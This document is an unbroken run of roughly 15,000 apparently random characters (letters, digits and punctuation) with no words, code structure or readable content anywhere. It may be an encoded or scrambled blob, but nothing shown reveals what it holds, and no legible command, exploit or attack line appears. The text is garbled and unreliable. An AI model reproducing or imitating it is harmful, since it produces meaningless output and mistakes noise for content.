6+W&zpiOLO:;5p|6rBdo4]W-9BwY{_Edk6:^nxK&xByyk{qE_ID4;+~^nUVS2fUNw|RDT-@&sF4r@@QSu57)^)XhuSnXDy2^|I}6tF((i70p+Kf4Q{I2RB]{QhrIIorx6Fr/7pzB|0w(~A|wf4B{W]Q9kz02z&XFK|wJJBikuEQRCQJ~205Kn-YEi0DSByzJ:zdddp((^W5wyDS^By}:Q|h-}]]+2fxqk6ySyOzWUEB}]A)%iYVBhLx_0fBWyWu]6r0(B9uVV6}V@Q-q((2Wii(@sOhCC24}irEfpNBTVt^@]r)/nt5^L:FSkhJ:z]SXD|wkqu5kVydtq+sR;0RO0QDp{yrsCEdDDw-B7;AJw4&((+(~RVU^)V:6d)Eo])NkLUFLfhR)w7eWQ}Tfffz4:|nnk677Ifp]Vqxpp@dsrKxUId|O~xO&(dq1f;TL2:&24|WE7xWXuRyiOiK~Nu9KhYO7EiLWFyzJr}BFBE(%~7sEp:dYkhIQFhW]rIUS20xhAI]{rBW__OCONh~RI;5~U5FIyy+&+Sd)O5A{A1WuCwedhfYNoW)5A120Ed2o9EWSeq6~CLfhqU++t5^ky-0nYYkBSs]@4wBzwnRDDpB59EsJOK;___2~dk;wyw(o19x&&OtU/}XkUAKLV{A_7LN1^R@t@-@-:~0sSCD5WtYe{iS/N@fxp})&:N&BAU%I2of^uhnEC|-KBBSo-]:J4ne;SUKq/Xk4X9]e7{O0E0:2~xO;BT(rJE%eKTw|7KJi1fyN@{]x@tRDqueSThp-{rEEw9xB]Ch]w1-oqqyo+yE6-WpNCi^rsBrDr19LIIUO^(Ik~56uX5&O)4k:6%x{]inV9;oD%B;yBRD&IUp-nq}&-(NBn^VXUExJuhI-~p11R|S6;SSrxELfDIR@_FInB-^OO{-}YhxNk5R;fqC{S_{oqCXfL-NsF/;NRqOwIN%By|-~zQ^(~z-{q)V~;iy1]+{WfU@:x7{:U2nik7Y{0KCqQV(QnSN7Y{h9e:rUpVh_e+51Auz]Jy}XxzfdI~];f-iJ%(I2e)r7+C;w2r]:rI+)EWEyk;pwuOrIrhro6pRy%ii2Eky;(h6VL;+VOwNy1C+VkIE9u79u~)xWhxI0OIpsSWqF7YW_JepVC}4o]K9]y9Qz6uDy)RpL4ewx^Jd1st}ofU2;Y~yUtdpITEhsLxh6d&~NfktJVN(Kd}xh|_]nTedTdtLT/(KtKLxN^2o&Xw)RI96:;(KC;zAk7ux2Ciz5DCF-NhkVV-0pEEAWO)x9p0D_K:+QfN|RWSBJidk9SWBLw@CVFRRsz9z~Nw^xiN/9S6N0tie/e:9+wqW}hANUI|A7EKxwIWqzuJ~ipIDrn~UI^BOwCu+&+0uuWCuI^rn~h-WAB(eSJkOA_%qTuWA-Ir69x(Dix2;E^NpVF%KxO@VKEudk(Y-0W@p_dN-IqS7zUhJo@xIO)BU7@Xi(X@:rR9z6(R:_;K(K/4OddRxOxIzx4RVo}K&k}5Ns%wi9R{~W@fII)@+(Bp@&BLyqnX&COy:w~09}-)DnI_%hyu_BenKpzw1%W4D)nYhp7^-%@Oz0FhKqCno%;nQ9O2~OK0++~6RJOenn5iN|Y0tB_5d:V2^uJKSy:2~~%BSkiN(r@yVrB-Q:&I6]OiqK^kEf6ErA:S:Att^{/RLWwWEr&}z6h]0fOIq9xth;CtA)Y4k5z4nD6T+]{z0Fpid16q&NRVi|if5yKDpTKzQXh2y9nBT6NzwRwuLEA5r-CS-}^hwNS112|X;y@k-hkQ2d%9;7ru&Y)iK1:Ndy;tewzVh+^Y((;-@VFeBOiyLYxqEf]{OfwkeBQ0-Th+%]1@YrXEA_(A_%I@Ue7)sQt&/6OI|E;60^qyTSIzp^S+9ohr::@LoNi^rwnszu:N-qzJ:+6hdTCBEkUuewkrzIs~erVA@EpVA];FWExE+DuWrkDA{SLwftSwrw6yKr7eqks04IDtKh-k]70r:n;R~JD;4zQ]OAL1S(|OAYQ5t5Ue{L{KiJ{;_)^%^5KE)44^fBpD5UT9xk5iErxWn:x7N|5E;o(({4dVTTUIDC)(o-y(XKnLB{{;4Ws^p(;y+ROEt~{UQoske5C-~1{L~U4Oo{V/]R~x;kUet;1Sx]eyV2uo9n5&K^Lw|Q]NfA~opS/iu+0K}hS^J^96:dpKJ^O6z]wxpoDIW^N9xuO{rE+JxrDy0kURwWIIQDdEku6uV9;Jp5XrV-I(dRVp9s6hw~70L0Oh9rdu|;KNE}B:)h^5^~RrB-DrWV(u46Syy}f]J+QBtDy;JKd2oQV9|LRrdL&0s5Oq/CKtW_Cf9QXti|eWo/0z29D{--C2};|w)W)6R2F%|/+Cx}ky-0NX()|@d2US71UI1q{U{(qI{%:^U1ITo+0WO{1Ju(nNt6w:^|oQ6JQSSnLBQWK-xkqL^U0xi^;;kr/nIChAiA^~o{;9Ne5YF|NiLIq~Ei%yr2y7xu-0Wuk:xuuhi;p);(-r|JxFkkwh2tVCxfrox%^D(0LNAh6h4~^Ax0AQ/)KupQ^pdw%}-t^}qJUD-oDW5|Frnd(;xdtD)BfO0i:d;eK6CR]VkL6D7~&Vs01q(wk06&NfzN2X6^O/|JzqE7fKC|;o}ns)kN}|5V&(4}EVQQRwYpyB^-7|TBS7)k/^u9f-~d7eWE]KBOsVyTp-(%fw(J9OEE/|E00II0/nCiBY|uu+06+%9C--L0u)wiNer4ueukuzYxVu@RN)rxUC)ArT&rr}pIYI50idS0pQu}YdSSrn:9rV@Rrr6rrxppridprz+2rp-0u:Y9(AwpI+KxEAupx01Oih22r||p(UBrWTz&x)^sYTQr&/V](XhqxLN9xyBs|U:kfT{9I4i&W-KRxn&wuJtRx4_9tDo^|_]0wrQkVu)^d_%EEKs^7&nOfNpI6NIDw&/o|5)@f}_C7)x@ho9s-Ar^ff}RB-n}7}_Tk65V+6yk9zx]yC_Ierh}+/Arypu-zr;~fFi|Eeqr;K1qeVLBzI{WiufopOk9)Sok&ErT)_]^U]t~7}epf/%/F|&{p]pXWIICzr~7h6uFhT:N~4B@-x:UfrBkOk%|]oN:fh~kfIWWOWNX{IzY}oyABrkpQsLdyWnE%xFV0ioB+]n;xup]WuU6II;}AoBTpO&]NW%K]szons_e]2Rh;r6R-k^o(94INEsnDsRJdkrKFr_pqS]T:r4u-u2f}9;dOiQ{+~JQ%riXARyd_V]]}D~/ik_ukuJ9Nnz]Vk_@U2nKrw5LIk~k0knEO}r;B|eTN@R^Uk+Vf0U:+k;CKEUCn@4~A^0K~C0E-I%~zu9hp|NQND7n(k|5D~99pRVuuR+n~TS7}Utq+q:069oOF-(JV9n_-uyo-xOT-A4kF~@O-S2/-}-xV+rr}]6Ne9An:6Ik@tprt)+ne7p6f9]TOp(xuR(t|/hDKFpi)NV;fpyr}NW6^+ux@5z-E2u1@i+VS)-&o|WW]eruCfNT0CiIddA{VJ]Nifzk}q~&xhd~(@69;Q(x5:;99Qh07_-kr{Wu}ArALr^io}f0orf%9}q0I1fhEe~QrtB)%-YuD76AN/kr~NN:~yq5nUrrq@B)TFB(OAp(2K6|xOp(s4y4JV6z@B^B7eIfw)AkE)6BSS+o2YW~KxdzFo6tn@]S55SwWzyJA;U)2KzW4pxVp%(kWnpi{Yrk:NWwAArw:N+qAhxNyFh|I5Ar@rA22Y(Vwy:NfwqDq/r6/skhr+LpAO%^rYF]kux0;WJw]2oIxuOrxiRTI5o9x5Q2&4ziCT20Y4yp^dXDrd4DrUBnxkD}-uURtL22(C]9(DY+SkF-(@(IJ9wOkd|J({EI|2I-k:@kS7BRx1rJuN9rht&@7dIhS5qnJfK2wUEqryuAEn5TJ-92J&4@q(7nw]hDk^46wiWRVSB42B+uyCn+w@dKExQC~{Vh6S)U~soE+]eIq;)+VnOxJswwBBFVqBD4E-kz)6Wq2Th~udOUC9@@rqkCSVwU2LhOE4A~w-LqO+q0r^@nUqJprrdSO9IJOhn&:p%KrNCT^+TDt|eIxiurrD~px;}TthwB]-9D:hJprX%p0zwAO:5E+xyJqRYp{zO0060R%p9z_:4tkpFoQ0T-V--KVpLQY^rs+R2f+WfR:z@fBo(@EEnW_:~ioE6ISRo6u|O@or)-EuWJx|xwzEV@6dB7dIyqJ:-(EU&od2fpx~W2d+D-6~Nfi&it]iY7hif6NsUL_JNXV6p0BKYkopQ1nw}9kB(^L~Tk~u4X;I|srurL^UofNIXL%U&1xI{)TW9K:-hfdV&@iUT+~dSe@+A:u]LQoz2ik]0{]IrxU}~TnSFBT9^:@OyUBrkzdd9]%hV{Uri]DxDpyWK1iOI{%xWXr2Diyzt(TW0SJz5}nIS{D:DDz24+ipu(:KRfo|hJF|C/TkYCIr+pBQA{]TzSN%fwDou&ef(xsQOX;nYJ|9J5KWE%LxSd&+ONn0:qoAYqL/qQ{::)JeNe0Bu]A+~Udk+h|OxX7r-7/LOe7RFoszY9Lwq0BVSTxR_2z6NCOWFIJzpIt-y4&sW4EQ_zn^Se~R-i/5x7]iA9}TysFIVT6f;B|p-7CXW0C9OE%exO-|:nQ5^TqWOp:6SBeExp0NAX&tufyLxwx{x4h{qnEIOo5(:62XrzRSOr7wSkkWrr@96&eD6;EOrrkTxENzx]qpxLD+:e@LWF:Ix@7rkCyE:/-(_L-QF79E:@UL_hAqkFqX;@4nf&RTxs}IY_frpTzB6_LSBS/%nz6tIVe2}tJABdkhu9^/WzwdFVV]&p~ie1wzu~EXszwD+i_&:Oz&:oJx+(LrA5LzyW6p)]7nn5VF(4U9RSq;u~-nrTyR_ArD{oNNQwYr2~e-}o60OkRt6qV%oJ60)C966]uA&r6eQz2yd)YEn{:IJ}B{X1&zrdpD50)4RO:CT1CALOO&qn(2-urDIDr%ftqo/DF9+uO&~yOA6OdWL+&/E]5kp{Fw|iO2q~X/6)X@t)]&DrSy{:Sy{Sk;2i7t1IkrTU-yprSfTKD9AWS&Y)FT0AzU)@J]ydD~5k^RdLfxtU^1pn5QWp-Ap6rWotw6wrwqDzJO9:wWS]zTSL6o%dT/{69+0%_UyT)tr01u4Vp4;E(:-9_xhnRy;F@oF}IkI^]~tpE(@Lzw7]J{ixUzo&zttrRI/%OUBOI&Syh]@+pu-]fDWWf{o9hDt:Xy1:)wdfhDkt-ruxA~|NT@{9k::JiL-Q@Dhe6n(AxJSRDy)5zo~40-;dIzktxIw0@+CuVSDi0]A{CW/}Yz+@y)%xeyCn@RAQyuU:QdRq6oUsE]Y;1rX-@Jx|&z~0WDR}_yr}Ey~;URk4^U+%NLOdAFe2uwuKDrfV@2@6rifu]4u;+rwf{yOVonQ{Yy_AYozDyLzn4y+KiEBAn&{X/y+XxO:{J)wVY~}wQp/Qp]]xqSf&/d(qr(|/{~IY/|OEkiVR)](~IV+)KLE~K)Js+JBJ1SNn~@kN6)uf_(t;7ys&16Dh{7TVQwRn{sTpiN]n}]Xk}p_0Y-qTs+WC+UIuCT-C(}keIKXIQzhOtTruN9w9DWi%K+FOQI6USdq7yI:@hk4Whfr9-5]K^tdCTF(i4w7iS5DSSo4ror~;5o;S|6+Rq|O:yr@xh|_qAXt|p2C(FA-rpC_oOF9uJW]QIV0;~z0;%iY^tED]5stf@6@{sEf]rrhF)u~d;YS{Vu@fy2y]E}kB07R/V9E{LfD(w1k7fYxf0^4VuuqW@+R)9qEwNBin6@:T~Wuffhs;o1RfE@W@7~}DxhnDx/f^/Qp}4{{]q@qk&fI-XU_&@ws1LQC5:JnrrwIrxV]A]4ipqDSQC1^2@~FpC1:9X^u}hdeNOq{OTed)0~/pr|V_@54xu4WSSkq5kWp4(1IQJw}sAQ:K0Sd_0_tB06oFWuFhhSDwSSq9010D^o~oszqL;h(@Vr(|w7A:}xOL55dysB@FT0Ld}Un)-@U&}Iq)sqVNsO|Tuz6tBfL4BU}TE/~UB)k{s{+pu~ohE]%2)Uu6zYF65C@wzA9QN;J4dYnwU%ky}%+yUoLpqDC;oEqqNJA;(k+DAkkwUX+(p}5rr9WkRRC_NspUX}o-rRK%xxIBW0A55xYd0]SoIq6)hiDY@6K_^e{OAQOFN;;E&y6ksrY51B9|;:}^@z]u5pd~2z@{0OKApfF]]E1EoxIA(L+6kJwf2kK]zsnI5^]Vo)(V}FD{SWYqO|5Su9|}x21dXf0&_&}EhnT}]LehCI&dn2Q%~;/u2u4~{|}R7q9JeY%eyC~A2r%rL-k(nr%A@r01tN%0pkI%oDU(i6~EE4o_JRt6t;wVA7]2-Yxi5_xA)_^Ve2wD9rr%~({i4^QFKI;97Yk+&ISdC_F5syd/qrErBx;6Bti/Rn6z~JfKw9WSU;_6efJ}D-%F(t%Q&_Nk5QJWC}B{wFtWfRp6|fFV~9@A1;DtXuSzCz|s6FsQRIiQdVX0LYsV(x&/BFKspEA5CVF]hFX(JRNhi}iXo|1]:C2^Ks1f@0f]]O)AXQ4^;r)yD|RI}}y45UVr(-Y~~_x7@(0uLxVY;YxYsrER5NhI1oq)9JX7py|V|+4O^(zO]T/;}OC&UnE6nY4RO6QDid9JFh+fQ64-ehrkEz5ett+n+h(oOUrCqLrWqRw0:er+NC/6xJ0uKz_:JV:}ApFVEOJ1ks1:T~I_X]10iW/CfON2R)10d)_@_Kut&}]pd4rxrI(x|nzFRuwF1fpUqV4}i7oIqX9qE~C(DQ@~A~9@F6q5Ur%X1}~^Kr1zd{/@O_e@oioN@p(EeA_X+QpUS(YfyOSSw2F9@n+-FAUs/{|Lq~XqB5Fh(|~t7iIYXf:CF^K20}OTw5YL1su:t]K9:R]5E2C6{;JK0_h0(hU}kh(7Wie1(u51{+-DyiL2zYS{eI0-krRWiBf9iINBUVID]qne|^uC&~fS]4uSrhh{Y2}QW&Dpkxxz6oVe7IRYE~uYV]%YO}{VO:L~+rx0dVU^-^upU:W4VkV6E|WrdtnhupU6_^fOdtIu+wW@]X+7Q:YJN4dpT4xIOW~L@15]6;9;9Ik9uwnrhe6u-SVt]|}S}eCuroV;]wRKo]uruo(%+T^h)+iiUIE;WDXECwqwpD-|+0wWCE^uho-|52tz5]9r~LTh~0YyK]9pz];^tfO(h7{KF(dfW40K)(Juhoyr5}QFpr}5ESf&rVkQXX~:p@})F@o](9p)Nh;i5@fsXt}h-@/7ks{u/@&trDIeDo(~+}d{^y7YF0t-;Jo1YinSFJ6{6x^4U-D(z@rKhTd4r01^:k1d-e]6~{YqI:7/KzSidNu:W2IDB&JBzAtXsUo^U~JF+{Y^|{wJLut]I+VJB:BxkkuAKnBFV1A(_VWAKqfs-dzykBy^|r-4UQt{|f;91_r{hIyWDuh&4qT0wYqODWC7wJo{YX-Tdr-u775hJR5116;OOWeBoBdhh7~1izztzyiWOo0{%rxSwU;6-rIz&]J+~+N;WCkqSS-d-I-z&XWruhw/I+puh+Frp;]w]VsirrByBW6Jzz+6kLEOJS--:OxqJE:Tu:hpoDxt5uDJCh;}}C55tIEOKIOFwL5iS5W55-i55x&_{S:z_7Dz|Esukw_LLw)hJETWNf;S0{KQyrLwCx0o0oD44eOB|)Nw9LwSCdC6%WDyt29w0p/-wO0FSNCB-kyN5WC)tB57W;ES;zLT@Vk]9~~~:UeCTpS]qA+V|iVrK&x+q)J-(fS_k;%E%(o--LWthO9TuNDpe&{W~E(uhui6pruhr&6kX^2_B%()f/51w{xrrNt29Dz5WAwuufXCRJFskJWDWJr:Jwwwfi2KdEyee74IWn+;e9k|SpJWdpII/4~-0Byd-OR~RJ5on)Y^^^DuBiYUhE|zTzd;pCh+:ezdoqoJ1nsi5wwfTXWL~@/-D(LX@}5ttin]]5qyyT756K{1)-u|nL&YnW]ST0p;4zsrk6LCFw@Fieize:Spt-DED_whx4+Viu|~}xCf|k|(_kDNBSLJU-yyeBK4pDnN;YsN_NdESnO}qW11nNAT~9^_AI;dzT(1VY7VCJ~)(BA^A/kk%fBAr({)Fq6wFhE&2r0xrkxwUn@}toNLR:}VkD&_IIxpU5I]Ku/1te%@rOex|V6h(h@zTe~0tVT&WDO07uYSwXVA}oyxVCwRs2RhqN]kk&&&9U47oD^-uJLDpW9hWXQQfrJnWx]^dLS@^wRNpu_DEX96C](:6%;;f)xiCC/6@JnSy)2d%zK{RW/L|C)h59q^R7~T:%tRQItLnUuu;@~J4Dtf&oX{ufBUB_SrE+;KANi6-W~x9E(rSW5z)N+DqihoW^:+-WI6DFd)|OI:y@-5qd^;L1UVK;+F4o9)z_I^zR&^-hfoK0oDYLV5-~prr1Br2txkRI%rezoQs6urw]oIp9_L4A^yx{CCr;rN/QwwWrkT&t-rLOQ{|9k9xp+feY-h;2Y0D}DE-us5Bz(_65Ttrx;W|R2CyDW)RIoSuUhfh%zA]W9QthD}oq@NK+h9^J4rukLEIiR^yzI@tE%I|@2/6p@poJId1WuKQFJBR_5A+-1FRA]LEBrq(kxTFSh^yqdzT0FE~:VA4iQ%yt_uuFK&TL;oC+N_^feK}NI-V7o]Ne0)^L%_Ww|eCxdrABud]o6CrKpNB4V)-~~_{zxk0/rpN&Er&R-VTIE{)yBWVXpdW4WOxB%B|IKhDp9k0_-+%SR9u6-0-f4WT-O]Cwr&KTD2y7tV6RpdID){ypE4uhzoQ9CtWy(T9rDIFDE+XEOdooiko1WRCs2BOsWs2zW%x9in)/ED&rnK4R-7-COXd^6y-)IWk7y-BC&kt6S%yIEYDfkNkpSL96}Fd~s};wD|OWrV_r6zS+U&]zIO{2^zUuWC/KFsOp_xyRk+T+n(fO-q1nAOYK@E6T&wATU~s^Bz(K^u-;JBpT9W49@J~;&;%wW&z{9Tt1;(n~UkJi7/ABk&^)kNt&FUuw1S-rf/;+|V]zBE~J]FzKpnCfe%+nFJ]:Ydq{upN5AJqdsFrAuC;nB2~E67K+C|AihyJ0ksr0/XD]uXX(trxwIr;9|pB9w5KdYwD]kNpw|;9+6F4DX-0Kw/zyx+qhNIpeWUSNFi]9iEd}r{tp:7t2O~Wq/Szup/;S)&hUinfr|Fr56~0C:KFuFUJzntod]9^KxrJ5pISXNk{x;hnW_{E&yzW^LDXYJh1}K2YS2A+O9B%{&]SLVJI/5kF/{T:UnXtd~06}UXrkxs:]WR&&A7Uuuykie(4KDsdwu6ruVd]YDTqsKxd@(O}(}kTr-@%_e|9wUWxVCxu:%RWUyYFquB+&px^ohfRwdtJOB+)T0sBCOA+srIV(qiQO|~0)]5O{;tYed:AD_rIVhsVTw}tEurEXw2wkurr&W-uw0]fY00^O]Eh_+@Op5zy5hrJDrR]DKoO%;6huK65N-U]12OVCNWQ:e9n6UqupCOORJ7fN0qtqkh}(B_;oxs&AqOOxSt0{q;(V5WOY~qXfCwkxdny5&o2LA%-YWrN|VU&1|OqQN^%Jh/5&OUr(TL:KqS+70V5wnU5qORFh9BhDVoh1C/K:SI7i0p&OLJA/pkunJLpWNftDVOun-hi1SU5W_NE%N)w^YrSxn:Cq@5xRK5D5t~q5dI&n65&uAwh6(o(pVx](AQAp(u]7r2ND6ppyIJWW7V7:}_y0xnsX)V6S0E}19^&IQ}FeIQ%OqI^h@6U2IN9WDEARUW^JFDk+prriur_EWiBq}R{ASY7t-_XQ2~wI0Oo+o-yEk/-yiwJNppXN{f)/edDk6V{zUBCs)@i}pTLhFOE^&o/Az2RfzVX;R(}zx%Bp{W&kwE_y{R7p25qo1ryXBn%wr4B]OYse5::NNK;t;%nIxnh5&BDwJ|Q50wVR%OhpILyS{eD+ORC-wy)T+1/TV)6)5Ud_R-Tt5)2y@hF5_X9(/RENSrNf+rnd+WVX&rfhodKwy]-krrx(~p((N:1UVFpd0L%}-){Td(n7&f|TRY9uoz;|;dr%KKfR}&QrK~LRK1rIodtyrE5]eCN}:d~-AT-/UQ25@Y%TyeE1Dp;K@WAiR6OIEI+EB26VozO/^IE^Ddu4CU%0I7XE|+S{^&7qxq:LsJu@:nY^&Ohe]%0;9sL:N&e%q+@;||]Yk]F::}x1{(@^O_9](]i_JI1Q/y--_|X/5&N-W66{tAkzL;pWeFIy&%%y~2^Lsn|_t9R:Sn2Oed0WSA&_&_+pX)L^sXDSyk}ypY+xwDuk{d]xrSeeQrC7twroWOs&zO6xuehDr94x4eFRhEs@~IF6);kTrE9Exe_E~XusADIRI;TqoSe0xpkVdpW}zz_^iXQJiDQX~y6YIur(:C)^O]rKIw)CR_%W)E%upJtW4znUhX51+2E:reXsz_%:1eSKOXwdYr%}r+/N4S%RrC5twzUf|ISCdFErhWN-Cr1kzFDX-2|KT_xJDrpSKC^/19+xIhx%tr}K+kxd6pwUh+K0TLwq)rphwtEOIw^9pJNTu+2ew;RRKD@LOur:2Nr]ROL%i+@o)hL@xrup4xrsyWuCt6Xi6pxk(pryzhVD1E9KtN9@45T%5FuVNDuXAFx~N66D)psTiEC9)/(EN0Stp(rLQxT6yoDEAOpXAYU4QTtRnL)/-zUDq5SNQixpkSBr5t6IONoriy|sS-wiL(6)}Dt++Ip^NWx7FzUF;B4p15BzXoB(]@or0eOD}~zIWE{2@%ipKRip19h%(OWD{i~VC;WurNy~e9D+)(|o]^o@2Tdpn{r%Orp~9+4hryR-kKiIu}rQSB6{+S5V6Vpe^Tr_Q0O~~+yi-qBrW2LwSL{u(o6%{0OuUfE~/Et|}SOrI4OhEKop;p6DzKR~5dtIAUEuhfBu6+(i:/0Id~E~TiE(0;1OFoSu^Ah-oYrhD%OuW{oWQy-rUpns(p4:&rLi}XC1:%r7]yOu4JJOUd/TEfEK}hxpxO0OKQXwrYWd0~_Lt2Ny0;XKt{KJrF5_O0)zrNkqe2urwOWLrDuFWD+2yTwDy4+1yN@DiL1E(DsSz5Kqr~]n]I|+yeNAE0JE-6/KfeBE;D__2-WyEeBzRisxr|J;SIdOxU^xS:6;snxwwxQerrdVTd&uW9{;oU1ko^+-LBi4E2LT0{~EEkOSDY169D9E{V~YWqfxrC~OrkzErutk(J2)tzVexW_SD-y-{:6)E)~(7yLCW9n~eNI65;7L(w|pWkUErw-pfo5OX@q+rkq7xK;6{UnUW_:(yAirEw}9k{~pxOOprYX7wUCyOo]pDXBr@:{tEy}fxu-;yR]/{JUC6|yhkCySsBy_yEDY5StKnzyu)4yi^w90^ww{s_wk5B1Nupw4B~Wp@IN)Vpz%Rz^-+0Wq_TWDkhYp:ppfppr();xKz6N};wxNz_%AriEe0E/C~u~t+x]W9y;BAO])RB]du4@4:5krDru~we;OEi;KfuupxpztY4+wz64p~S]{_he]SDkNV467zNe7}BFS|9uh%EIwsXkDTA_YR4eDpresVprr4ruE-:zddtJIwBk%2heD)0oJRIfzzL])F5x2khh^:q2euTf6hpz9Jpto5p9A2_pnDe;]extyz6:^o;t7w~tux4IRX|ITkqy~9Cy6s4~E^BuDhTVW^_q;6SwIt/4W]p}w]|1SURN]JXA9%OAIQQdY:LNWxTWwW&z%XxC^6VOyBYrY5dWEFkrhtN1:opU|V;DRE;x/Q%rox6)LU-Sq07)Ynpy6-h0x)}}|qNIUnD+-d-r4RhWrU%Ehd9hIuy-^Espp)ID&tdq99iI}CIS17@Nw0J10Qq0upFwh47BoSYJkuwzCo~C0AzIXhSrSiL0|{1fpS]Qe)x0Idh|W}Oph4f:~R|nIizrSIOW]VFx~1h0~;oUN7Krrq^A(]D)CrRFENnfUSp(|Y+FifWAw;C]q6C]SVXA^JF~69AUw])fw(wwE:C-qY1JS)~orELor4;Q^R~(/}BB}o]hA_567Kp/TdXC;wi7W;rtWAtxSBOtSA//65-Xz-tF%zw{hU_/4xDLq~tfVrBeQEn9|fy&{BBfU+yA~ExJyehxXUp@~i9J^h~zBECdqE{^K]NA|x9OLp];&wY_^Dp5OpQt@QCtQBF@4+Is/NuS5Effu((sOBiIp~7{ueRBWQ@6|f^UUUsIYLER^^](OEzYR+WF5w~pudio:LLz2~CC5d|Qk_:e6-N%7E0tzrktyrxYku{TQ(DW]]5y)yTtRN-sAf5ofrDNpShVQ|ufXN%0AfLeUI0R5f/0&U{0UUFdnI}L/&AS_uW/-Jd/0I@;DVdqL++w;;uC@I~x1]IIrRzkEkONr6&u;Cwse/_^1IB@X+A&T&t+^AT]B+h+sBThL:w-rs@;OyiV2ItrV)prDUrr^I~upwSe9J~ein9We50uA_&OCiVe~Y:6N/ie/hNB9EsISx6tkEp-1h4uksEeT_}Yk@XoXoL_4-EuwwpABIAUKAwrs-@A-YrAdYsXUnX+|RNnK::0Q1t0{KS%hTO7%@o7{Q&7]kB7i;pC/soCo^Ay4(|dRXC7_K25yW@y(Csy9hAdY1-Chyrpk}0V2/kr;;Xx%~Vphro1e+:LwUqE|hw+2JrEu1pSR|RWRAop-RzN46uBDThy%p}L+hNEAU;]0Uo&Te&R/4}kepkhq|~)@IrrdWLu:K]|7quhT|/Dr~({AE~CD)rw-YL)VW1RsA1ds+-fo6+_WC/Nk;JS^ywNV~+q6NVwDd:RqT1(K|BB^xD_y{:t^-7+e7SUI)pRXfDfC_x-SnLrWs|VW05N+;OdqdqK5s6^N;;F2_su4-Y;It__94+q@5fQo{hk:tAN4]VNyri^|7+NKy&;:e)W9DF-r(Y;dIqkA51{rL_VIDDSLe{xCVQWxn-kA15iSJ}pp6IhqiSKB%-57SL:x~;LL&WJ6+AB2E2Ty)KprERzRfWYk}_{Oiw|WBRSNLxWuYYpI-W-rdz%IN}izxooA&6I4DCq6d7n)V_OVt1}u1SwU_J^UF&]/e@fw}2Bzk%SUst/%DkNDOk^O9hkeBSC]rdC}w6V5Ui@nqIu4&}]qBJJINus-^khx~Ak@^79I}1qEQ1Sqdp+-^/zpUweK@:hru{{|66%Qpx]NOxIzxe%f64W4J5uR^Ax^NQVE@C~fJ{R}f{e)J/]):@14pI)F|Q@y%SJKot@pO|OEuWK}U96I0~esS5C2I9fy++COrqOSdu}JC]1rFYydp}oOOoK1AB;SkJ9~Y4qee_)9^JW|x]r|-U-SpKTOyAh]^9-AC(ewrfU:x(nO9z^5N7w@J6:T6)k(5+1L9Y+6:WyK%Fu)Td_Q^)s4y5z-rkhhWJ]du~NdWC0^ho/s56Lq6_W@oF_fh]okd]Ke%^2w|Dir~w2Rs)tQF_Y@9_Xi|)0Do|nTOk@k|)rh5rFe@o7e_od^A(R2^ruE-ByYREq:xVO(7&Fqs1F70-FW0{F;}oSS_CV2;F~D;WVo_rV%szB5r^B-CNS/EXw}uw_&QEOE9JKO::YpYDBKJ)K_DXJ{kJ_K;UhkFiXxXDAqTWTEUhhyJhrAUSuF5)X&fWr^CpuIDrrVWrskTn&{91|Oq]O6R@k;SN-DS{Dx}X6rV{D]{@99Ese:Whh}Qprwt66n:tt|@@x&ke6fShWRdrh^i]2fz12Ewri7n6pS-{-/niCd&J^y52tLT90nW_KVU}LK;xF^/{L@X{R^XO}}EBV]9/dBAUw(hu_s@&s(6Asf(Q_Q21Nn++@2QLif2xIkp;yzd]^{:F2N^kdq4n1@%&oJNYI569O}}4ED/]UqDwyU)tnO;IS1LRTn@(hItwYnf~y~Vn)UnXQpBBOzJ7SVze_-JOWry-orA6IwD+9&W+K5ASkwst_XtO)fE9st/RIBEint/41&V1YfWR)prrIr-TDWLOOry4~rfe5}OLwFi)Lw/Ykfr{ohUqIuUK)D:~%p~K}C]W~(||;N)fQ)kooJ/NXiF_XfedLd;wsWQQIrIDoNfXXufED;qX&kJ9Fy(~rQ5Q_rkVefJ5_o%J/O%es9/UfJI5SpfiW;sA7_sUX_sf/_sh/41_s}n/N}+90405/krW-EnLwLLC5ni&-CefyidTCuOdVx6{{10B_Yyxn)RFJ_y(D;k:iYL%qCSr-Srx}LqtY{TpB+YLks@/tRn0&]7Ce)xzNXn)seJewAT+{pEWNII)ONE%(sYD&)1@;T/^w}B/I;WEJ;y2-OV(sESkYWx~:x(u&nsqpNnfCIN1eKUtBS-FCC1&J0xUFwox7SEEOwK6ydr12e1Jr&^6OsUN]keJU)45W155Jf11W&5d0ndiNA9_o|/%n&/%r/fX;7C_t|k|:pdR/uoWY50fL)p)kJNzO:KJS0]qpi6A%2J+J}NJN_rNyxx%y)2LpKw~CwAwQL+(d7{E^6i4_VQYQDRpU^wy0tR{E~UKAA0q&_]qNkUWIr+W|SnxVqn6;^5do&AK)^DK-SJIqqtiOzd^uLK0r5RWRypi7ux{U]wSEhwrDr40QL:@why&k{{W+TetTp1WQq+oDyp-TkrL-EuqV}et0;4-@eIWow6U2K;2n%|OLtY75K/Co9xI(QpWoy/X(swL%NY5+@wpCOExCFiO--k9hIp;9U5RWItwDoOV9@zW;k)6RIp{e^5od;ykTUWseCWE-d]hurD6;9dyDNth|wyBzKn(^Yru4DfxYx-IWX~W6h|RC6+N:2IJ0KUy6TUySNu2wi]9h6tULd%(Bsf)(~~uySIO@ie/A{{d;d6@iwSOhKJBp)ypxR(F&IW-EzeR4+S0dFUr:t)pipBxyY5p0I;zqrDk7tu{yVwOxT+]6Yop0k|+];f~q4UQxF0Jqzht2E{wBzBK0+AqX^pNoEN5]TQpX^rW;@-Lu5tY49owfo-1uCIeW0nL0I)&rWOCoL6AiTYQ6|F4KKh75/n;u1}%u^}D{w:eIs7Xup0iLUEDJ{VykS&EXxh65o%)wqkkQWCi+E^BwkY@~yUtQL&ES2F^DefI|h-SL]NewD|qS}Aw]NAB;}s]OoyN{f6rD}W@19rBruo@A~Iexd]-po~C^B&EAhfYf{o{~r6hWOO5&SVVCq6UFd;;~%wr/oA)(]^C6]F@sYB]r/iNW-U7d/DuI~LXwWdrtohnDhpwt1Txq@i|BU-(]+-FLpExO+ik^6^Up9-9^VVk~FOC^zhU6^::r+xuwu2{}pLFywITk@@}%7+)z1DN-ThX6Tow2zyR/EW(wxNEooEk~]W~rr-1Swi;AF]N+R01@LV-&&&Lq97YBB}L}({/nRESIr/55fIY7I|kNQQ19-9EpsoCsAwwiiYhRNnw_J-uBsD9W2h|I4qu@+;wwJ+AoAWrJruCA4--FBozkTd]IDOrRWyF_E%qy+VNek)}44DD(5YeE|&TA+AeEF1)I111%Lp66Ts%:{BV-On+n~Fxwq2W90}:neQSk^DruSErp1AkI+nUxL+rrrrLoxAY-tnqRU_zOUq^2UA-oOp2U;)~